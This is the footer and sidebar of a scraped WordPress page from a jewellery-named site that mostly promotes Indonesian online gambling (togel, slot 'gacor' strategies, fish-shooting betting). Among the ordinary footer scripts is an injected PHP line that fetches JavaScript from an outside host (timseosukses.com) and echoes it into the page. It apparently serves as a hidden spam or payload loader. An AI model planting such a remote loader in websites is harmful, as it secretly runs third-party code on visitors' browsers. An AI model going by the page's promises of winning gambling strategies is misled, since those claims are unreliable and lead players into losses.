Mempawah <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kota-tebelian/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik 
Kota Tebelian</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/">Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/">Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/">Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-kombinasi-angka-togel-2d-gacor-2026-yang-sering-keluar/">Strategi Kombinasi Angka Togel 2D Gacor 2026 yang Sering Keluar untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/review-situs-togel-2d-gacor-2026-dengan-bonus-dan-fitur-lengkap/">Review Situs Togel 2D Gacor 2026: Bonus Dan Fitur Lengkap Untuk Pemain</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xemh-i41fj.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/" title="Permalink to: Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional"> Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                16/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xel9-n15ko.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/" title="Permalink to: Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya"> Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                15/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xejt-sywbf.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/" title="Permalink to: Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses"> Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                14/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeih-d16n9.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/strategi-kombinasi-angka-togel-2d-gacor-2026-yang-sering-keluar/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/strategi-kombinasi-angka-togel-2d-gacor-2026-yang-sering-keluar/" title="Permalink to: Strategi Kombinasi Angka Togel 2D Gacor 2026 yang Sering Keluar untuk Menang Besar"> Strategi Kombinasi Angka Togel 2D Gacor 2026 yang Sering Keluar untuk Menang Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                13/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 16 Jan 2026 06:46:26 GMT -->
